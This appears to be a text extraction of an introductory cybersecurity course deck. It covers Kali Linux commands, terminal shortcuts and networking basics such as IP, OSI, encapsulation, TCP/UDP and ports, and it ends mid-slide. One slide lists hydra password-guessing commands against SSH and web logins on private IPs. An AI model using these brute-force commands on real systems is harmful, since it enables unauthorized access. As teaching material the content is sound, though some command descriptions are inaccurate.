Slide 1


Introduction to Cybersecurity
cys.tech1
mostafa al-jabale
Course contents:
1. Kali Linux Basics
2. Networking Fundamentals
3. Tool Metasploit
4. Tool wireshark
5. Tool Nmap
6. Labs CTF
7. Special concepts in
cybersecurity

Slide 2
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
- cd (change directory)
cd file name
open the file
Protocols
cd ..
back to file
cd
exit all file
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.2

Slide 3
Kali Linux Basics
1.2 All Kali Linux commands :
- ls (list file)
ls
view the all file in the directory
ls -la
view all information about file
- whoami
view username
- sudo su
Convert to root
- clear
clear the screen

Slide 4
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-mkdir file name new
create new folder
Protocols
-pwd
Show the path you are on
-ifconfig
View network information
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.4

Slide 5
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-touch new file
create new file
Protocols
-rm name file
remove the file
-rm –r name folder
Remove the folder
-cp topic name file
Copy the file
-mv topic name file
Move the file
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.5

Slide 6
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-cat file name
Read the contant file
Protocols
-echo “contant ” > file name
write contant in the file
-nano file name
Edit the file
-chmod 777 file name
Change file permissions
-ping ip address
Test connected ip
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.6

Slide 7
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-ip a
Information network
Protocols
-nmap ip address
scan networks
-sudo apt update
Update packet kali
-sudo apt upgrade
Upgrade packet installed
-sudo apt install tool name
Install tools
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.7

Slide 8
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-sudo remove name tool
Delete the tool
Protocols
-passwd
change password kali
-gobuster
Scan directory in website
-dirb url website
Scan directory in website
-uptime
View time in system
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.8

Slide 9
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-find / -name "file.txt"
Search file in system
Protocols
-find /home -iname "file.txt"
search file upper and lower letters
-find / -type d -name "foldername"
Search folder in system
-find / -type f -name "*.txt"
Search file end .txt
-find /home -size +100M
Search file size +100M
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.9

Slide 10
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-netstat
Information connection
Protocols
-netstat -tunap
View connection in TCP/UDP
-netstat -tuln
View port listen connect
-netstat -r
View Routing table
-whois google.com
Information Gathering in google
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.10

Slide 11
Kali Linux Basics
2.1
1.2 All Kali Linux commands :
-ssh root@192.168.1.10
Login website by ssh
-zip archive.zip file1.txt file2.txt
ZIP files
Protocols
-unzip archive.zip
Unzip files
-hydra -l root -P rockyou.txt ssh://192.168.1.10
Attack on SSH
-hydra -L users.txt -P passwords.txt 192.168.1.10 ssh
Using a list of users and passwords
-hydra -l admin -P passwords.txt 192.168.1.20 http …..
Guess on a web login page
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.11

Slide 12
Kali Linux Basics
2.1
1.3 Important abbreviations in Kali Linux :
- Ctrl + Shift + =
Zoom in Terminal
Protocols
- Ctrl + -
Zoom out Terminal
- Ctrl + 0
Reset Zoom Terminal
- Ctrl + Shift + T
New Tab in Terminal
- Ctrl + Shift + R
Terminal division
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.12

Slide 13
Kali Linux Basics
2.1
1.3 Important abbreviations in Kali Linux :
- Ctrl + Shift + C
Copy in Terminal
Protocols
- Ctrl + C
Copy out Terminal
- Ctrl + Shift + V
Paste in Terminal
- Ctrl + V
Paste out Terminal
- Ctrl + Shift + L
Clear the Terminal
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.13

Slide 14
Kali Linux Basics
2.1
1.3 Important abbreviations in Kali Linux :
- Ctrl + Shift + D
Dividing the terminal in other ways
Protocols
- Ctrl + Shift + E
Delete the last section in the terminal
- Ctrl + Z
Pause the command and send it to the background.
- fg
The temporary order is returned
- Ctrl + D
Exit The Terminal
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.14

Slide 15
Kali Linux Basics
2.1
1.3 Important abbreviations in Kali Linux :
- Ctrl + A
Return to the beginning of the line
Protocols
- Ctrl + E
Return to the end of the line
- Ctrl + U
Clear line from start to cursor
- Ctrl + K
Clear lines from the cursor to the end of the line
- Ctrl + W
Delete the last word before the cursor
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.15

Slide 16
Kali Linux Basics
2.1
1.3 Important abbreviations in Kali Linux :
- !!
Shows all executed commands
Protocols
- ! + number
Execution of a previous executive order
- Tab
Used to complete a specific action
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.16

Slide 17
Introduction to Cybersecurity
2-Networking Fundamentals
  protocol
  Packets
  Protocol Layers
  ISO/OSI
  Encapsulation
  Internet Protocol (IP)
7. TCP and UDP
8. Firewalls and Network Defense

Slide 18
2.1
Protocols

Slide 19
2.1 Protocols
How does this support my pentesting career?
Protocols are used in every computer network communication
You need to know how things work to exploit them

Slide 20
2.1 Protocols
In a computer network, machines talk to each other by means of protocols.
These protocols ensure that different computers, using different hardware and software, can communicate.

Slide 21
2.1 Protocols
There is a large variety of networking protocols on the Internet, each one with its own purpose.
Open a website use HTTP protocol
Download files, websites or email use TCP protocol
Data transfer via live broadcast use UDP protocol
Remote server management use SSH protocol

Slide 22
2.1 Protocols
Connected WiFi use WiFi protocol
Send and receive email use SMTP protocol
Transfer data between nearby devices use Bluetooth protocol

Slide 23
2.2
Packets

Slide 24
2.2 Packets
The primary goal of networking is to exchange information between networked computers; this information is carried by packets.
Packets are nothing but streams of bits running as electric signals on physical media used for data transmission. Such media can be a wire in a LAN or the air in a WiFi network.
These electrical signals are then interpreted as bits (zeros and
ones) that make up the information.

Slide 25
Header
2.2 Packets
Every packet in every protocol has the following structure.
Payload

Slide 26
Header
2.2 Packets
The header has a protocol-specific structure: this ensures that the receiving host can correctly interpret the payload and handle the overall communication.
Payload

Slide 27
Header
2.2 Packets
The payload is the actual information. It could be something like part of an email message or the content of a file during a download.
Payload

Slide 28
2.2 Example – The IP Header
For example, the IP protocol header is at least 160 bits (20 bytes) long, and it includes information to interpret the content of the IP packet.
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version| IHL |Type of Service| Total Length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Identification |Flags| Fragment Offset |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Time to Live | Protocol | Header Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Destination Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Options | Padding |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Slide 29
2.2 Example – The IP Header
The first four bits identify the IP version. Today they can be used to represent IP version 4 or 6.
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version| IHL |Type of Service| Total Length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Identification |Flags| Fragment Offset |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Time to Live | Protocol | Header Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Destination Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Options | Padding |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
p.13

Slide 30
2.2 Example – The IP Header
The 32 bits starting at position 96 represent the source address.
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version| IHL |Type of Service| Total Length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Identification |Flags| Fragment Offset |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Time to Live | Protocol | Header Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Destination Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Options | Padding |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Slide 31
2.2 Example – The IP Header
The following four bytes represent the destination address.
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version| IHL |Type of Service| Total Length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Identification |Flags| Fragment Offset |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Time to Live | Protocol | Header Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Destination Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Options | Padding |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Slide 32

2.3 Protocol Layers
In the previous example, we saw the header of the IP (Internet Protocol). There are many protocols out there, each one for a specific purpose. Purposes such as:
Exchanging emails, files or performing VoIP calls
Establishing a communication between a server and a client
Identifying computers on a network
Transmitting data
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.32

Slide 33
2.3 Protocol Layers
Instead of using specific examples, let’s rewrite the previous list
focusing on the features that a protocol provides:
Make an application (email client, FTP, browser, …) work
Transport data between processes (the server and the
client programs)
Identify hosts
Use the physical media to send packets
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.33

Slide 34

2.3 Protocol Layers
Moreover, we can rewrite the list again as:
Application layer
Transport layer
Network layer
Physical layer
These layers work on top of one another, and every layer has its own protocol.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.34

Slide 35

2.3 Protocol Layers
Each layer serves the one above it.
The application layer does not need to know how to identify a process on a host, how to reach it and how to use the copper wire to establish a communication.
It just uses its underlying layers.
EXAMPLE
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.35

Slide 36
2.4 ISO/OSI
In 1984, the International Organization for Standardization (ISO) published a theoretical model for network systems communication: the Open System Interconnection (OSI) model.
The ISO/OSI model was never implemented, but it is widely used in literature or when talking about IT networks.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.36

Slide 37

2.4 ISO/OSI
ISO/OSI consists of seven layers and is used as a reference for the implementation of actual protocols.
Application
Presentation
Session
Transport
Network
You can find more information about ISO/OSI here.
Data Link
Physical
http://support.microsoft.com/kb/103884
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.37

Slide 38

2.5 Encapsulation
But how do protocols work together? If every protocol has a header and a payload, how can a protocol use the one on its lower layer?
The idea is simple. The entire upper protocol packet (header plus payload) is the payload of the lower one; this is called encapsulation.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.38

Slide 39

2.5 Encapsulation
In the following slides, you will see how encapsulation is used by the IP protocol suite, or TCP/IP.
TCP/IP is a real-world implementation of a networking stack and is the protocol stack used on the Internet.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.39

Slide 40


2.5 Encapsulation
TCP/IP has four layers:
Application
Transport
Network
Data Link
You will learn how TCP/IP works in the remainder of this module.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.40

Slide 41

2.5 Encapsulation
Application
E
n c a p s u l a t i
L
Header
Payload
o
w e r
Transport
Header
Payload
L
a y e r s
Network
Header
Payload
Data Link
o
Header
Payload
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.41

Slide 42

2.5 Encapsulation
Application
E
n c a p s u l a t i
L
Header
Payload
o
w e r
Transport
Header
Header
Payload
L
a y e r s
Network
The application layer gives its packet to the transport layer, which adds its own header.
Data Link
o
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.42

Slide 43

2.5 Encapsulation
Application
E
n c a p s u l a t i
L
Header
Payload
o
w e r
Transport
Header
Payload
L
a y e r s
Network
The application packet is now the transport protocol's payload.
Data Link
o
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.43

Slide 44

2.5 Encapsulation
Application
E
n c a p s u l a t i
L
Header
Payload
o
w e r
Transport
Header
Payload
L
a y e r s
Network
Header
Header
Payload
The same technique is used
by the following layers.
Data Link
o
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.44

Slide 45
2.5 Encapsulation
Application
E
n c a p s u l a t i
L
Header
Payload
o
w e r
Transport
Header
Payload
L
a y e r s
Network
Header
Payload
Data Link
o
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.45

Slide 46
2.5 Encapsulation
Application
E
n c a p s u l a t i
L
Header
Payload
o
w e r
Transport
Header
Payload
L
a y e r s
Network
Header
Payload
Data Link
o
Header
Header
Payload
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.46

Slide 47

2.5 Encapsulation
Application
E
n c a p s u l a t i
L
Header
Payload
o
w e r
Transport
Header
Payload
L
a y e r s
Network
Header
Payload
Data Link
o
Header
Payload
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.47

Slide 48

2.5 Encapsulation
During encapsulation every protocol adds its own header to the packet, treating it as a payload.
This happens to every packet sent by a host.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.48

Slide 49

2.5 Encapsulation
Application
L Encapsulation headers
E
n c a p s u l a t i
Header
Payload
o
w e r
Transport
Header
Header
Payload
L
a y e r s
Network
Header
Header
Header
Payload
Data Link
o
Header
Header
Header
Header
Payload
n
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.49

Slide 50
2.5 Encapsulation
The receiving host does the same operation in reverse order. Using this method, the application does not need to worry about how the transport, network and link layers work. It just hands in the packet to the transport layer.
You will see encapsulation in practice later, during the Wireshark section.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.50

Slide 51
2.6
Internet Protocol
(IP)
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.51

Slide 52

2.6 IP
The Internet Protocol (IP) is the protocol that runs on the Internet layer of the Internet Protocol suite, also known as TCP/IP.
IP is in charge of delivering the datagrams (IP packets are called datagrams) to the hosts involved in a communication, and it uses IP addresses to identify a host.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.52

Slide 53

2.6 IPv4 Addresses
When you write a letter, you have to specify the recipient's address on the envelope before sending it. Similarly, the Internet uses its addressing scheme to deliver packets to the right destination.
Any host on a computer network, be it a private network or the Internet, is identified by a unique IP address.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.53

Slide 54


Slide 55

2.6 IPv4 Addresses
The vast majority of networks run IP version 4 (IPv4).
An IPv4 address consists of four bytes, or octets; a
byte consists of 8 bits.
EXAMPLE
73.5.12.132
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.55

Slide 56

2. 6 IPv4 Addresses
A dot delimits every octet in the address.
73.5.12.132
First Second Third Fourth
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.56

Slide 57
2.6 IPv4 Addresses
As you may recall from the introduction module, with 8 bits,
you can represent up to 2⁸ different values from 0 to 255.
This does not mean that you can assign any address starting from 0.0.0.0 to 255.255.255.255 to a host. Some addresses are reserved for special purposes.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.57

Slide 58
2.6 Reserved IPv4 Addresses
For example, some reserved intervals are:
0.0.0.0 – 0.255.255.255 representing "this" network.
127.0.0.0 – 127.255.255.255 representing the local
host (e.g., your computer).
192.168.0.0 – 192.168.255.255 is reserved for private networks.
You can find the details about the special use of IPv4 addresses in RFC5735.
http://tools.ietf.org/html/rfc5735
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.58

Slide 59
2.6 IPv6
IPv4 addresses are being consumed rapidly due to a large number of new devices connecting to the internet every day.
One day IPv4 addresses might be exhausted.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.59

Slide 60

2.6 IPv6
As a 32-bit address, IPv4 has 2^32 = 4.294.967.296
possible addresses.
While a 128-bit IPv6 address has 2^128 = 2^32 * 2^96
possible addresses.
2^96 is equal to 79 octillion addresses
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.60

Slide 61

2.6 IPv6
An IPv6 address consists of 16-bit hexadecimal numbers separated by a colon (:). Hexadecimal numbers are case insensitive. In case zeros occur, they can be skipped.
Let’s check out some IPv6 examples on the next slide.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.61

Slide 62

2.6 IPv6
EXAMPLE
IPv6 addresses examples:
2001:0db8:0020:130F:0000:0000:087C:140B
2001:0db8:0:160F::850C:140B
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.62

Slide 63

2.6 IPv6 forms
IPv6 can be presented in following text representations:
Regular form: 1080:0:FF:0:8:800:200C:417A
Compressed form: FF01:0:0:0:0:0:0:43 becomes
FF01::43 as a result of skipping zeros
IPv4-compatible: 0:0:0:0:0:0:13.1.68.3 or ::13.1.68.3
after skipping zeros
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.63

Slide 64
2.6 IPv6 Reserved Addresses
IPv6 also has reserved addresses, which cannot be used like the reserved IPv4 ones.
For example:
::1/128 is a loopback address
::FFFF:0:0/96 are IPv4 mapped addresses
For more information, you can check RFC3513
https://tools.ietf.org/html/rfc3513
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.64

Slide 65
2.7
TCP & UDP
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.65

Slide 66
2.7 TCP and UDP
In this section, you will see how the transport layer works, and how the application layer uses its services to identify server and client processes.
The Transmission Control Protocol (TCP) and the User Datagram Protocol (UDP) are the most common transport protocols used on the Internet.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.66

Slide 67
2.7 TCP and UDP
Before checking out the different services that a transport layer protocol can offer to the application layer, let’s consider something important about networks.
Computer networks can be unreliable. This means that some packets can be lost during their trip from source to destination. A packet can be lost because of network congestion, temporary loss of connection and other technical issues.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.67

Slide 68
2.7 TCP and UDP
When designing a transport layer protocol, the designer must choose how to deal with these limitations. For example, TCP:
Guarantees packet delivery. Because of that, an application that needs a guaranteed delivery will use TCP as the transport protocol.
Is also connection oriented. It must establish a connection before transferring data.
Keep in mind these facts during your study!
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.68

Slide 69
2.7 TCP and UDP
TCP is the most used transport protocol on the Internet. The vast majority of applications use it, and the IP protocol suite is often called TCP/IP.
Email clients, web browsers and FTP clients are some common applications using TCP.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.69

Slide 70
2.7 TCP and UDP
On the other hand, UDP is much more simple than TCP:
It does not guarantee packet delivery.
It is connectionless.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.70

Slide 71
2.7 TCP and UDP
UDP is faster than TCP, as it provides a better throughput (number of packets per second); in fact, it is used by multimedia applications that can tolerate packet loss but are throughput intensive.
For example, UDP is used for VoIP and video streaming: applications where you can tolerate a little glitch in the audio or video.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.71

Slide 72

2.7 TCP and UDP
Here we can see a comparison table between TCP and UDP.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.72

Slide 73
2.8 Ports
Applications and their processes use TCP and UDP to send and receive data over the network. When an IP datagram reaches a host, how can the transport layer know what the destination process is?
We’ll now introduce ports.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.73

Slide 74
2.8 Ports
Ports are used to identify a single network process on a machine. If you want to unequivocally identify a process on a network, you need to know the <IP>:<Port> pair.
As an example, you can compare the port to the recipient's name on a letter; the street address (IP) identifies the building, while the person name identifies the final recipient of the letter.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.74

Slide 75












2.8 Ports Examples
In this image, you can see how every client application on
Client PC uses a different port.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.75

Slide 76


2.8 Ports Examples
The browser uses local port 3028 to connect to the web server...
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.76

Slide 77
2.8 Ports Examples
In the previous example:
All the communication from the web browser to the web server will have 3028 as the source port and 80 as the destination port.
All the communication back from the web server to the browser will have 80 as the source port and 3028 as the destination port.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.77

Slide 78
2.8 Ports Examples
Similarly, for the mail client and server:
All the communication from the mail client to the server will have 1022 as the source port and 25 as the destination port.
All the communication back from the mail server to the mail client will have 25 as the source port and 1022 as the destination port.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.78

Slide 79












2.8 Ports Examples
... while ‘B’ uses port 8723.
A
B
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.79

Slide 80
2.8 Ports
To correctly address a process on a network, you have to
refer to the <IP>:<Port> pair. For example:
192.168.5.3:80
10.11.12.1:443
172.16.8.9:22
But, how can you know the right port for a common service?
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.80

Slide 81
2.8 Well-known Ports
Ports in the ranging from 0-1023, the first 1024 that is, are called well-known ports and are used by servers for the most common services.
For example, when a web browser connects to a server via HTTPS, the user does not have to manually specify 443 as the destination port.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.81

Slide 82
2.8 Well-known Ports
Each common protocol has a well-known port in the 0-1023 range. Common server processes, or daemons, use well- known ports most of the time.
Ports are assigned by IANA and are referenced in this document.
http://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.82

Slide 83

2.8 Well-known Ports
You do not need to know all the service port assignments, but
you should at least remember the most common, such as:
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.83

Slide 84
2.8 Well-known Ports
As briefly introduced before, a daemon is a program that runs a service. System administrators can change the daemon configuration, changing the port the service listens to for connection. They do that to make services recognition a little bit harder for hackers.
For example, you could find an FTP daemon listening on
port 4982 instead of 21 or SSH listening on port 8821.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.84

Slide 85
2.8 TCP and UDP headers
Let’s now see how ports are used by applications.
How can server and client applications know which port to use? They use two fields in the TCP or UDP header: the source and destination ports.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.85

Slide 86
2.8 TCP Header
0 1 2 3
